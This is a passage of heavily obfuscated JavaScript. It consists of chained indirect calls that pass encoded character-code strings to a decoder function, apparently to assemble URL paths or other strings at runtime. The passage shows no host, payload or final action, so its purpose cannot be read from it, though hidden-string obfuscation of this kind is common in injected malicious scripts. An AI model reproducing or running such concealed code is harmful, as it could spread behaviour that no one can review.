_0x48c64a['qxkUo']),_0x48c64a[_0x26d48f(-0xe0,-0x6ec,-0x59e,0x16a)](_0x48c64a[_0x26d48f(0x68c,0x401,0x7d,0x125)](__inusc400,_0x48c64a['MErQy'])+_0x48c64a['jYPkb'](__inusc400,_0x48c64a[_0x26d48f(-0x4e,-0x51c,0x5fb,-0x2cc)]),__inusc400(_0x48c64a[_0x3b019d(0x363,0x6c7,0xb22,0x2ca)])),_0x48c64a['cRBsC'](_0x48c64a[_0x3b019d(0x1049,0xddb,0xcea,0x1258)](__inusc400(_0x3b019d(0x8e0,0xa1f,0xd64,0xa68)+'3'),_0x48c64a[_0x3b019d(0x10f8,0xd09,0x1130,0x8eb)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x26d48f(0x700,0x7ae,0xa4a,0x794)+'4'),_0x48c64a[_0x3b019d(0x12b1,0xce7,0xce3,0xd50)](__inusc400,_0x48c64a[_0x3b019d(0x68c,0x863,0xa35,0x877)])),_0x48c64a[_0x26d48f(0x141,0x3cd,0x5e3,0x3e8)](_0x48c64a[_0x3b019d(0x69,0x594,0x623,0x1fa)](_0x48c64a[_0x26d48f(0x275,-0x393,-0x14a,-0x322)](_0x48c64a['jnjlq'](_0x48c64a[_0x26d48f(0x256,0x6aa,0x76c,-0x340)](__inusc400,_0x48c64a['vQmWs']),_0x48c64a[_0x26d48f(0x350,-0x300,-0x150,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x461,-0x4a2,-0x5c4)])),_0x48c64a['YDrur'](__inusc400,_0x3b019d(0x70a,0xab0,0xca2,0xc6c)+'0,120')),_0x48c64a[_0x3b019d(0xc26,0xfe0,0xaea,0xa0a)](__inusc400,_0x48c64a['mgiot'])),_0x48c64a[_0x26d48f(0x12a,-0x50c,0x6a5,0x9a)](__inusc400,_0x48c64a['ZjLXw']))+_0x48c64a[_0x26d48f(0x3b,-0x410,-0xbc,0x5bd)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1f2,0x3a0,0x7f7)]),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0xfbb,0xfe2,0x9ba,0xdc0)](_0x48c64a[_0x3b019d(0xc52,0xb51,0x593,0xb9e)](__inusc400,_0x48c64a[_0x26d48f(0x867,0x397,0xb1f,0xbba)]),__inusc400(_0x48c64a[_0x26d48f(0x50e,-0x11a,0x4c6,0x7a3)])),__inusc400('47,101,114'+',113')),_0x48c64a[_0x26d48f(0x2c3,0x88,0x8e0,0x14d)](_0x48c64a['EYTRh'](__inusc400,_0x48c64a[_0x26d48f(0x8b5,0xb2a,0x6dc,0x85e)]),__inusc400(_0x48c64a[_0x3b019d(0xbad,0x697,0x955,0xc16)])),_0x48c64a[_0x3b019d(0xfb0,0x1174,0xf70,0x1537)](_0x48c64a[_0x26d48f(0x234,-0x1e9,-0x14,0x373)](__inusc400,_0x48c64a[_0x3b019d(0x4c1,0x5ae,0x7c6,0x4de)]),_0x48c64a[_0x26d48f(0x12e,-0x62,-0x2c4,-0x41f)](__inusc400,_0x3b019d(0x998,0xc07,0xb5f,0x11ce))),_0x48c64a[_0x26d48f(0x847,0xb09,0xb45,0xea6)](_0x48c64a[_0x26d48f(0xac5,0xfde,0x8f0,0x4d6)](_0x48c64a[_0x26d48f(0x1b9,0x420,0x312,0x630)](_0x48c64a['uwIZg'](__inusc400,_0x48c64a[_0x26d48f(0x7d5,0x175,0xd8a,0x70e)]),_0x48c64a[_0x3b019d(0x461,0x796,0xbdb,0x447)](__inusc400,_0x48c64a['xdIqt']))+_0x48c64a[_0x3b019d(0xf66,0xcf5,0xe75,0xcfa)](__inusc400,_0x48c64a[_0x26d48f(0x5e3,0x1e0,0x6b0,0x2df)]),_0x48c64a[_0x3b019d(0xbd8,0x80c,0x521,0x419)](__inusc400,_0x48c64a[_0x26d48f(0x70f,0x8a0,0xf0,0x3e6)])),_0x48c64a[_0x26d48f(0x411,0x135,0xae,0x920)](__inusc400,_0x26d48f(0x8a,0x4f5,-0x304,0x334))),_0x48c64a[_0x26d48f(0x674,0x208,0x12f,0x4d1)](__inusc400,_0x48c64a[_0x3b019d(0xe25,0x90a,0x963,0x683)])+_0x48c64a[_0x3b019d(0x28f,0x849,0x69f,0x3d8)](__inusc400,_0x48c64a[_0x26d48f(-0x5b,0x462,-0x514,0x5ce)])+_0x48c64a[_0x26d48f(0xf2,0x4c6,-0x10e,0xc3)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0x697,0x288,0xa4e)]),_0x48c64a[_0x26d48f(0xa48,0x4ce,0x87f,0x51e)](_0x48c64a[_0x3b019d(0xfed,0x102d,0xc0f,0xdd6)](__inusc400(_0x26d48f(0xad9,0xb60,0xa8e,0x1097)),__inusc400(_0x48c64a[_0x3b019d(0x1038,0xfdf,0x15ce,0x1638)])),_0x48c64a[_0x26d48f(0x487,0x2b8,0x95f,0x1df)](__inusc400,_0x48c64a[_0x26d48f(-0xaa,-0x2dd,-0x4de,0xe1)])),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0x109f,0xba4,0x82c,0x6d9)]),_0x48c64a['DYYDk'](__inusc400,_0x48c64a[_0x3b019d(0x5b7,0x87c,0x9d5,0xda1)])+__inusc400(_0x48c64a[_0x26d48f(0x59c,0x520,0x75f,0x1f4)]),_0x48c64a['QvAlH'](__inusc400(_0x48c64a[_0x26d48f(0x529,0xc9,0x824,0x884)]),_0x48c64a[_0x3b019d(0xf76,0x10fe,0x110f,0xf85)](__inusc400,_0x3b019d(0xb91,0xc07,0xde3,0x970))),_0x48c64a[_0x3b019d(0xa9d,0x10cf,0xd35,0x108c)](_0x48c64a[_0x26d48f(0xac5,0xb9e,0xd86,0x592)](_0x48c64a[_0x3b019d(0x51e,0x586,0x1c9,0xbcb)](__inusc400,_0x48c64a['yYKYA']),__inusc400(_0x48c64a[_0x26d48f(0xad8,0xce1,0x81a,0xf82)]))+_0x48c64a['uGDEI'](__inusc400,_0x3b019d(0xb74,0xdc1,0xc18,0xcbe)),_0x48c64a[_0x3b019d(0xb32,0xb9f,0x879,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x87b,0xac3,0xa5c,0x1014)])),_0x48c64a['zUoMC'](_0x48c64a['DGQIj'](_0x48c64a[_0x26d48f(0x571,0x279,0x255,0xb8b)](__inusc400,'102,122,10'+_0x3b019d(0x4db,0x9c3,0x79e,0x647)),__inusc400(_0x48c64a[_0x26d48f(0x4b2,0x49c,0x382,0x950)])),_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x1a,0x69d,-0x2cc)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(-0x6,0x6b,0x5be,-0xc6)](__inusc400(_0x48c64a[_0x3b019d(0x6c2,0x742,0x984,0xce8)]),_0x48c64a[_0x3b019d(0xf1a,0x100c,0x15eb,0x11e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x519,-0x4c4,0x559)])),_0x48c64a[_0x26d48f(0x6e5,0x5e9,0x627,0xa3d)](_0x48c64a[_0x26d48f(0x765,0x137,0x154,0x8ab)](_0x48c64a['TRQjX'](_0x48c64a[_0x26d48f(0x705,0x606,0x88e,0x6f1)](__inusc400,_0x48c64a[_0x3b019d(0xb36,0xdca,0x80d,0x7b4)]),__inusc400('101,124')),_0x48c64a[_0x3b019d(0x6ac,0x903,0x2c6,0x857)](__inusc400,'47')),_0x48c64a[_0x26d48f(0x1a,0x21d,-0x75,0x1b1)](__inusc400,_0x48c64a[_0x3b019d(0xf9f,0xc10,0x10d4,0x78e)])),_0x48c64a['FtqJh'](_0x48c64a[_0x26d48f(0x5ac,0x5e7,0x8cf,0x74f)](__inusc400,_0x48c64a[_0x26d48f(-0x4f,0x4c1,0x4bb,-0x52a)]),_0x48c64a['eDcHg'](__inusc400,_0x48c64a['VSBeW']))+_0x48c64a[_0x3b019d(0xfa7,0x1037,0x14c4,0xdd9)](__inusc400,_0x48c64a[_0x3b019d(0xa96,0x697,0x68a,0x637)]),_0x48c64a[_0x26d48f(-0xc3,-0x1c5,-0x5cc,0x360)](_0x48c64a['fWzAc'](_0x48c64a[_0x26d48f(0x9ff,0xc7d,0x830,0x901)](_0x48c64a['HIKTi'](__inusc400,_0x48c64a[_0x3b019d(0x909,0xc86,0xb90,0x8c7)]),_0x48c64a[_0x26d48f(0x674,0xbb8,0x72f,0x9d9)](__inusc400,_0x48c64a[_0x3b019d(0xc6f,0x97b,0x824,0x374)])),_0x48c64a[_0x3b019d(0xb64,0xd2a,0x1237,0x97e)](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a[_0x26d48f(0x22a,0x13b,0x6ab,-0x2ac)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f,0x918,0x7a5)])),_0x48c64a[_0x3b019d(0xc5d,0x677,0x2f2,0x894)](_0x48c64a[_0x26d48f(0x5b3,0x846,0x549,-0x83)](__inusc400(_0x48c64a[_0x3b019d(0x899,0x822,0xdb6,0xc3c)]),_0x48c64a[_0x26d48f(0x998,0xa5c,0x5bf,0x519)](__inusc400,_0x48c64a[_0x3b019d(0xbfc,0xd25,0xecb,0x6d0)]))+_0x48c64a[_0x26d48f(0x875,0x6f6,0x44e,0x3d0)](__inusc400,_0x48c64a[_0x3b019d(0x112b,0x11be,0xb82,0x155f)]),_0x48c64a['wzXzT'](__inusc400,_0x48c64a[_0x3b019d(0x106,0x697,0x676,0x34f)])),_0x48c64a[_0x26d48f(0x218,0x9c,0x3b8,0x6b9)](_0x48c64a[_0x3b019d(0x8d2,0x6b5,0x5e,0x376)](__inusc400(_0x48c64a[_0x3b019d(0xc30,0xe59,0x7fc,0xd69)]),_0x48c64a[_0x3b019d(0xb37,0x84f,0xa12,0xdf0)](__inusc400,_0x48c64a[_0x3b019d(0x4d6,0xb0a,0xb62,0x9be)])),__inusc400(_0x48c64a[_0x3b019d(0xbe2,0x697,0x779,0x2dc)])),_0x48c64a[_0x26d48f(0x9d,0x361,0xa7,0x79)](_0x48c64a[_0x26d48f(0x9a2,0x6d4,0xe18,0xddc)](_0x48c64a[_0x3b019d(0xe43,0xcc9,0xfa8,0x130a)](__inusc400,'99')+_0x48c64a[_0x26d48f(0x5f,0x4c9,-0x1c7,-0x3bc)](__inusc400,_0x48c64a[_0x26d48f(-0x67,0x2cb,0x3b6,0x16)]),__inusc400('113,117'))+__inusc400(_0x48c64a[_0x3b019d(0xdab,0x11be,0x143d,0xd8a)]),__inusc400(_0x48c64a[_0x3b019d(0xa1b,0x697,0x28a,0x9da)])),_0x48c64a[_0x26d48f(-0x69,0x5da,-0x288,0x581)](_0x48c64a[_0x26d48f(-0xf2,-0x513,-0x5b6,-0x6a)](__inusc400,_0x48c64a['CiEgo']),_0x48c64a[_0x3b019d(0xaf0,0xad6,0xaab,0xcce)](__inusc400,_0x48c64a['JRmjH']))+__inusc400(_0x48c64a[_0x3b019d(0x9ec,0x84b,0x383,0x76f)]),_0x48c64a['OdOdb'](_0x48c64a[_0x26d48f(0x3e1,0x404,0x627,0x8f)](__inusc400,_0x48c64a[_0x3b019d(0x5a0,0xadb,0x761,0xf78)]),_0x48c64a['tXjZy'](__inusc400,_0x26d48f(0x65,-0x5d6,-0x48b,0x76)+',115,114')),_0x48c64a[_0x26d48f(0x634,0xb3c,0x776,0x9cf)](_0x48c64a[_0x26d48f(0x498,0x307,0x2ba,0x3de)](__inusc400,_0x48c64a[_0x26d48f(0x4a9,0x86f,0x236,0x95b)]),__inusc400(_0x26d48f(0x114,-0x4dd,0x7d,-0x4c1)+_0x3b019d(0x6e8,0x960,0x845,0x3ed)+'52,106,119'+_0x3b019d(0xe76,0xd67,0xb13,0xe0b))),_0x48c64a[_0x26d48f(0x41e,0x2cf,0x7d6,0x78d)](_0x48c64a['mvCgW'](_0x48c64a[_0x3b019d(0x9a9,0x8d9,0xb56,0x961)](__inusc400,_0x3b019d(0x456,0x68c,0x7c6,0x652)+_0x3b019d(0xe3d,0x7fa,0x4ad,0xc09)+_0x26d48f(0x6a4,0x9b3,0x95b,0x8b5)+_0x26d48f(0x525,0xa38,0x1fe,0xaf9)+_0x26d48f(0xab0,0xc87,0xbc5,0xd49)),__inusc400(_0x48c64a[_0x26d48f(-0x70,-0x75,-0x31c,0xe9)])),_0x48c64a[_0x3b019d(0xa2a,0x8fd,0x60c,0xb7c)](__inusc400,_0x48c64a['nVPaX']))+_0x48c64a['kKICA'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['JotzI'](_0x48c64a[_0x26d48f(0x29c,-0x15f,0x618,0x2a6)](__inusc400,_0x3b019d(0x435,0x5e1,0x95a,0x250)+'3,106,122'),_0x48c64a[_0x3b019d(0x6c6,0xc11,0xd5c,0x114b)](__inusc400,_0x48c64a['uLDQI']))+_0x48c64a[_0x3b019d(0x1199,0x10b1,0xc7a,0xb97)](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x568,0x7d6,0x69a)]),_0x48c64a[_0x3b019d(0x13b4,0xead,0x128e,0xc75)](_0x48c64a['KWIyf'](__inusc400,_0x48c64a['UFoHj']),__inusc400(_0x48c64a[_0x26d48f(0x932,0x6ea,0xb1a,0xcb3)]))+__inusc400(_0x26d48f(0x484,0x608,0x7a5,0x870)),_0x48c64a[_0x3b019d(0x6a9,0x5fe,0x19e,0xfb)](_0x48c64a[_0x26d48f(0x1d1,0x1b0,0x339,0x35d)](_0x48c64a[_0x3b019d(0xa74,0xccf,0x6cb,0x744)](_0x48c64a[_0x26d48f(0x12c,0x4a6,-0x391,0x417)](__inusc400,_0x48c64a[_0x26d48f(0x79b,0x711,0xd58,0x9ce)]),_0x48c64a[_0x26d48f(-0x54,0x54,-0x1ed,0x32a)](__inusc400,_0x48c64a[_0x26d48f(0x78c,0xbae,0x61a,0x948)])),_0x48c64a[_0x3b019d(0x581,0x5f0,0x3c2,0x776)](__inusc400,_0x3b019d(0xa2a,0xd4a,0x112d,0xab3))),_0x48c64a[_0x26d48f(0x88e,0x4c0,0x879,0x6b5)](__inusc400,_0x26d48f(0x484,0x60b,0xa8c,0x2a9))),_0x48c64a['eJHSD'](__inusc400(_0x3b019d(0xa2d,0x100e,0x13fc,0xa3b)+_0x26d48f(0xa65,0x7a9,0xdbe,0x486)+_0x26d48f(0xac,-0x343,-0x4f1,-0x154)+'19,56,110,'+'123'),_0x48c64a[_0x3b019d(0xe7b,0x8fd,0xb31,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0x7bd,0x697,0xb3,0x6fc)])),_0x48c64a[_0x26d48f(0x94e,0xe38,0x801,0x7c5)](_0x48c64a[_0x26d48f(0x520,0x5f2,0x250,0x488)](_0x48c64a[_0x3b019d(0x9f1,0xc7a,0x61e,0x703)](__inusc400,_0x48c64a[_0x3b019d(0x92f,0x686,0x565,0x718)]),_0x48c64a[_0x26d48f(-0x33,-0x245,0x510,0x86)](__inusc400,_0x26d48f(0x4e1,0x823,0x2d3,0x4e5)+_0x3b019d(0x14c2,0xf7d,0x108e,0x14e9)+_0x3b019d(0x9d4,0xd15,0xe83,0xc24)+_0x26d48f(-0xb8,0x379,0x4af,-0x475)+_0x26d48f(0x182,-0x11f,0x119,0x66c))),_0x48c64a['iatmn'](__inusc400,_0x3b019d(0x525,0xaf8,0xbba,0xba7))),_0x48c64a[_0x3b019d(0x14b4,0x11d3,0x137c,0xd53)](_0x48c64a['ldbBn'](__inusc400,_0x48c64a['cxGJC']),_0x48c64a[_0x3b019d(0x9c1,0x950,0xd32,0x61b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x249,0x6bc,0x138,0x78a)](_0x48c64a[_0x26d48f(0x179,0x4fa,0x5ea,0x62f)](__inusc400(_0x48c64a['vQmWs']),_0x48c64a[_0x3b019d(0xd3b,0x107a,0x13e6,0x1578)](__inusc400,_0x3b019d(0xf4d,0xe85,0x1166,0x115c)+_0x3b019d(0xab7,0x9a8,0x971,0xd9e)+'52,106')),__inusc400(_0x48c64a[_0x3b019d(0x88a,0xce1,0x120a,0x6fc)])),_0x48c64a[_0x26d48f(0xb5f,0xbce,0x674,0xd00)](_0x48c64a['dQDCM'](_0x48c64a[_0x3b019d(0x275,0x74d,0x749,0x5a9)](__inusc400,_0x48c64a[_0x3b019d(0xdea,0xbb4,0xe57,0xb43)]),_0x48c64a[_0x26d48f(-0x157,0x2e4,0x89,-0xd2)](__inusc400,_0x48c64a[_0x3b019d(0x30e,0x699,0x1a3,0x7cb)])),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x118a,0xb25,0xdfc)]))+_0x48c64a['uwIZg'](__inusc400,_0x26d48f(0x484,0x911,-0x3b,0x12b)),_0x48c64a['eJHSD'](_0x48c64a[_0x26d48f(0x8da,0xb12,0x3ce,0x56f)](_0x48c64a[_0x3b019d(0x323,0x518,0xe6,0x64f)](__inusc400,_0x3b019d(0xc9e,0xef1,0xb02,0xa59)+_0x26d48f(-0xd1,0x16,-0x718,0x2)+_0x3b019d(0x132c,0xd6f,0xc82,0x1021)),_0x48c64a['MEHsu'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x49,0x585,0x741)])),_0x48c64a[_0x26d48f(0x9b0,0xf8c,0x9f6,0x733)](__inusc400,_0x48c64a[_0x3b019d(0x86f,0xce1,0x107c,0xb5b)])),_0x48c64a[_0x3b019d(0xb4d,0xc14,0xb64,0x617)](_0x48c64a[_0x3b019d(0x759,0x962,0xce8,0x67b)](__inusc400,_0x48c64a['tadUo'])+_0x48c64a[_0x26d48f(0x2c1,-0x2d9,0x1be,0x745)](__inusc400,_0x48c64a[_0x3b019d(0x493,0x733,0x88a,0xb1e)])+_0x48c64a[_0x26d48f(0x45f,0x761,0x1ca,0x2c)](__inusc400,'47'),__inusc400(_0x26d48f(0x1e9,0x3bf,-0x24a,0xc6)+'2')),_0x48c64a['nbnvi'](_0x48c64a[_0x3b019d(0x1058,0xc8c,0xa82,0x771)](_0x48c64a['BhZxO'](__inusc400,_0x3b019d(0x991,0x916,0x91d,0xb4d)+'9'),_0x48c64a[_0x26d48f(0x859,0xea7,0xa8f,0x3fd)](__inusc400,_0x26d48f(0x890,0xaaa,0xd59,0x731)+_0x3b019d(0x186,0x531,0x895,0x80c)+'104,108,54'+_0x26d48f(0x678,0x712,0x246,0xb19))),__inusc400(_0x26d48f(0x484,-0xb9,0x2b1,0x6a0))),_0x48c64a[_0x26d48f(0x3e,0x116,-0x340,-0x403)](_0x48c64a[_0x26d48f(0x3e5,0x505,0x802,0x3b2)](__inusc400,_0x48c64a[_0x3b019d(0x6fc,0x798,0x971,0x1ee)])+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x39e,0x79a,0x228)]),_0x48c64a[_0x3b019d(0x85d,0xa4a,0xbe8,0xddc)](__inusc400,_0x26d48f(0x3bd,0x859,0x579,0x66d))),_0x48c64a['JoCgm'](_0x48c64a['UEDIu'](__inusc400,'117,119,10'+_0x26d48f(0x7a6,0x155,0x8e0,0x935)+_0x3b019d(0x1084,0xc9b,0x12f4,0x893)+_0x3b019d(0xca5,0x7b7,0x409,0x55d)),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0x9e5,0xc26,0xe51,0xfbf)])),_0x48c64a[_0x3b019d(0x7ab,0xa23,0xc08,0xa49)](__inusc400,_0x48c64a[_0x3b019d(0x300,0x5a0,0x61,0x209)])+_0x48c64a[_0x26d48f(0x8c0,0xbdb,0x806,0x5d3)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x820,0x5bf,0x122)]),_0x48c64a[_0x3b019d(0xdc9,0xa67,0x9c6,0xa9a)](_0x48c64a[_0x3b019d(0x1543,0x101a,0x11e1,0x1538)](_0x48c64a['ThYJl'](__inusc400,_0x48c64a[_0x3b019d(0xc82,0x116a,0x1486,0x128c)]),_0x48c64a[_0x26d48f(0xa8a,0xd1a,0xc6d,0xcea)](__inusc400,_0x48c64a['HAXlp'])),__inusc400(_0x3b019d(0x769,0xce6,0xc0b,0x131a)+_0x26d48f(0x515,0x20c,0x7bd,-0x35)+_0x26d48f(0xb36,0x818,0xbde,0xde4))),_0x48c64a[_0x26d48f(0x3,0x2ab,-0x5e1,0x123)](_0x48c64a[_0x26d48f(0x72d,0x112,0x343,0xc4d)](_0x48c64a[_0x26d48f(0x2f1,0xb,0x3f0,0x5c1)](__inusc400,_0x3b019d(0xf6f,0xdd3,0x103d,0x834)+_0x26d48f(0x5b7,0x80b,0xaa9,0x15e)+'109,105,12'+_0x26d48f(0xa70,0xc27,0x80c,0x100a)+_0x26d48f(0x439,0x316,0x627,0x2c1)+_0x26d48f(0x77e,0xa00,0x2f8,0xb04)),_0x48c64a['lYdQA'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0xcb0,0xbc5,0xb04)])),_0x48c64a[_0x26d48f(0x380,0x3d3,-0x5e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x5b3,0x697,0x1bc,0x61b)])),_0x48c64a[_0x26d48f(0x316,-0x181,-0x2f2,0x922)](_0x48c64a[_0x26d48f(0x907,0xb70,0xb0d,0x95b)](__inusc400('117,119,10'+_0x3b019d(0xbd4,0x80f,0xa7e,0x886))+__inusc400(_0x26d48f(0x9cd,0x6b9,0x9aa,0x46c)),_0x48c64a[_0x3b019d(0x110,0x760,0xc77,0x774)](__inusc400,_0x48c64a[_0x3b019d(0xdf5,0xc5c,0xa0d,0xe61)])),_0x48c64a['FSfxC'](__inusc400,_0x3b019d(0x5f2,0x908,0xa22,0x341))),_0x48c64a['FtbPd'](_0x48c64a[_0x3b019d(0x43d,0x77e,0x68d,0x3ea)](__inusc400,_0x48c64a[_0x26d48f(0x4e3,0x5b7,0x2d1,0x86b)]),__inusc400(_0x48c64a['eRfSZ']))+_0x48c64a[_0x3b019d(0x1236,0xfb4,0xd36,0x11d3)](__inusc400,_0x48c64a[_0x26d48f(0x92a,0x2fa,0xf56,0x96a)])+_0x48c64a[_0x3b019d(0x2d6,0x6a7,0x6c,0x951)](__inusc400,'47')+_0x48c64a[_0x3b019d(0x2f8,0x538,0x4c4,0xaa2)](__inusc400,_0x48c64a[_0x3b019d(0x41d,0x8a5,0x74c,0xb93)])+__inusc400(_0x48c64a[_0x3b019d(0x109,0x697,0x5e,0xa8d)]),_0x48c64a['eZNMX'](_0x48c64a[_0x3b019d(0x716,0x577,0x400,0x237)](__inusc400,_0x48c64a['XeZBW'])+_0x48c64a[_0x3b019d(0xed4,0x10a3,0xd38,0xbaf)](__inusc400,_0x26d48f(0x842,0xcb8,0xc69,0xa57)),_0x48c64a[_0x3b019d(0x133,0x6fd,0x625,0xb66)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x390,0x15a,0x610)])),_0x48c64a[_0x3b019d(0x102a,0xca7,0x1303,0x6b1)](_0x48c64a[_0x3b019d(0x110b,0x10ae,0x1333,0x15b1)](_0x48c64a[_0x26d48f(0x998,0xc65,0xb36,0xcc0)](__inusc400,_0x48c64a[_0x26d48f(0xa63,0x98f,0xb67,0x570)]),_0x48c64a[_0x26d48f(0x474,0x851,0x55c,0x84)](__inusc400,_0x48c64a[_0x3b019d(0x167a,0x10ec,0x1471,0x1134)])),_0x48c64a[_0x3b019d(0xd26,0xcaa,0xae1,0xf6e)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x9c6,0xd2b,0x777,0x4fe)](_0x48c64a[_0x26d48f(0x5ea,0x6c7,0x3d9,0x954)](_0x48c64a['uFRXr'](__inusc400(_0x48c64a['eywEj']),__inusc400(_0x26d48f(0x7c4,0xdcf,0xb10,0xcda))),_0x48c64a[_0x3b019d(0x1233,0xdba,0x900,0xce3)](__inusc400,'106,118,12'+'4,114')),__inusc400(_0x26d48f(0x660,0x201,0x178,0xcc3)+_0x3b019d(0x43a,0x998,0x5bb,0xa3d)+_0x26d48f(0xaa0,0xaef,0xe79,0x10c1))),_0x48c64a[_0x3b019d(0xd17,0xdd1,0x1324,0x1204)](__inusc400,_0x26d48f(0x484,0x664,0x87d,0x19f))),_0x48c64a[_0x3b019d(0xfc3,0xd2f,0xf9c,0x981)](_0x48c64a[_0x26d48f(0x491,0xa7a,0x4b0,0x2d0)](__inusc400,_0x48c64a[_0x3b019d(0xc66,0xcc7,0x69a,0xa25)]),_0x48c64a[_0x26d48f(0x8c7,0xd57,0xd1d,0x9e4)](__inusc400,_0x3b019d(0xd48,0xfb8,0xb3c,0xd3b)+'9,121,103,'+'107'))+_0x48c64a['acKmT'](__inusc400,_0x48c64a['kKmMx']),_0x48c64a[_0x26d48f(0x49,0x63d,0x145,-0x1b1)](_0x48c64a[_0x3b019d(0x61d,0x6cb,0x972,0x8e5)](_0x48c64a[_0x26d48f(0x995,0xe7a,0x94b,0x8c4)](__inusc400,'100,113,11'+_0x26d48f(0xb0b,0x613,0x71f,0x6e9)+_0x3b019d(0x54b,0x93d,0xab7,0x850)+_0x3b019d(0x730,0x7c1,0x526,0x4b5)+_0x26d48f(0x3f,0x23d,-0x515,-0x1e0)),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a['pIMLz']))+_0x48c64a[_0x26d48f(0x413,0x6ab,0x34,0x31e)](__inusc400,'47'),_0x48c64a[_0x3b019d(0xb25,0x672,0x330,0x41f)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x405,0x20a,-0x33b)]))+__inusc400(_0x26d48f(0x484,-0x16e,-0x5a,-0x61)),_0x48c64a[_0x26d48f(0x9bf,0xd11,0xdfd,0xd79)](__inusc400,_0x48c64a[_0x3b019d(0x228,0x76e,0x856,0x8cf)]),_0x48c64a[_0x3b019d(0x1530,0x1060,0xc67,0xcc4)](_0x48c64a[_0x3b019d(0xf4d,0xa7c,0x8c1,0x84d)](__inusc400,_0x26d48f(0x18,0x1ab,0x66d,-0x569)+'7,114,121,'+_0x26d48f(0x2d9,-0x97,-0x8a,0x676)+_0x3b019d(0x10b9,0xc12,0x720,0x70a)+_0x26d48f(0x318,0x58b,0x68e,-0x110)+'4,136,61')+_0x48c64a[_0x3b019d(0xf5c,0x928,0xdf2,0x8b3)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xcef,0xd4e,0x29e)]),_0x48c64a[_0x26d48f(0x3e6,0x640,0x51b,0x1b7)](__inusc400,_0x48c64a[_0x3b019d(0xa6f,0xce1,0x11c5,0x8be)])),_0x48c64a['WmNzE'](_0x48c64a[_0x3b019d(0x818,0xa33,0xb65,0x108f)](__inusc400,_0x48c64a[_0x3b019d(0x97f,0xd10,0x10e6,0x132b)]),_0x48c64a[_0x3b019d(0x1503,0xf02,0x13f8,0x146c)](__inusc400,'110')),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0xa7c,0x5da,0x5cb,0x11b)]),_0x48c64a[_0x26d48f(0xa68,0xda0,0x8d2,0xc6a)](_0x48c64a[_0x3b019d(0xc67,0xa94,0x1035,0x58f)](__inusc400,_0x48c64a[_0x3b019d(0x2c1,0x514,0xf3,0x1d7)]),_0x48c64a[_0x3b019d(0x9d0,0x52a,0xa8,0x559)](__inusc400,_0x48c64a[_0x3b019d(0xee2,0xbfe,0xc15,0xceb)]))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x80,0x697,0x516,0x992)]),_0x48c64a[_0x3b019d(0xc18,0x7a4,0xccb,0x628)](_0x48c64a[_0x3b019d(0x426,0x79f,0x52c,0x587)](_0x48c64a[_0x26d48f(0x6d,0x556,-0x74,0x113)](_0x48c64a[_0x3b019d(0xc1c,0x883,0x459,0x4cd)](__inusc400,_0x48c64a[_0x3b019d(0x108a,0xfc3,0x1173,0x1346)])+_0x48c64a[_0x3b019d(0xb33,0x905,0xaf4,0x59b)](__inusc400,_0x26d48f(0x604,0xe3,0x6ca,0x657)+_0x26d48f(0xb59,0xf04,0x6c2,0x1117)),__inusc400(_0x48c64a['vVZNa'])),_0x48c64a[_0x3b019d(0x7af,0xa4c,0x4d3,0xff3)](__inusc400,_0x48c64a[_0x26d48f(0x686,0x694,0x5bb,0x289)])),_0x48c64a[_0x3b019d(0xee6,0x922,0xf54,0xa06)](__inusc400,_0x3b019d(0xac6,0x85d,0xe4e,0x7cd)+'2')),__inusc400(_0x48c64a[_0x26d48f(0x749,0x413,0xa9b,0x7bd)]),_0x48c64a[_0x3b019d(0x9c0,0xee5,0x1475,0x1249)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0x1037,0xc3a,0xf3e,0x127f)](_0x48c64a[_0x26d48f(0x108,-0x481,0x4f,-0x3ed)](__inusc400,_0x48c64a[_0x3b019d(0xe3d,0xfed,0xfed,0xcd3)]),_0x48c64a[_0x3b019d(0xdc3,0xb33,0x637,0x937)](__inusc400,'47')),_0x48c64a[_0x3b019d(0xa19,0x566,-0x77,0xce)](__inusc400,_0x48c64a[_0x3b019d(0x864,0x8a5,0xd4f,0x9f2)])),_0x48c64a['zcpPS'](__inusc400,_0x48c64a[_0x3b019d(0x6b9,0x697,0xa05,0x564)])),_0x48c64a['XvaDr'](_0x48c64a[_0x3b019d(0x480,0x6b6,0x393,0x21f)](_0x48c64a[_0x26d48f(0xf4,0x2d1,0x205,0x13a)](__inusc400,_0x48c64a[_0x3b019d(0x15e9,0xfff,0xb0a,0x110d)]),__inusc400(_0x48c64a[_0x3b019d(0xf81,0x10ec,0xd40,0x1076)])),_0x48c64a['vEdWc'](__inusc400,'110')),_0x48c64a[_0x3b019d(0xac,0x66d,0x630,0xad7)](_0x48c64a[_0x26d48f(0x5f7,0xa75,0x9b8,0x233)](_0x48c64a[_0x3b019d(0xb57,0xeb5,0xa64,0xc34)](_0x48c64a['KuVhs'](__inusc400,_0x48c64a['WpFDE']),_0x48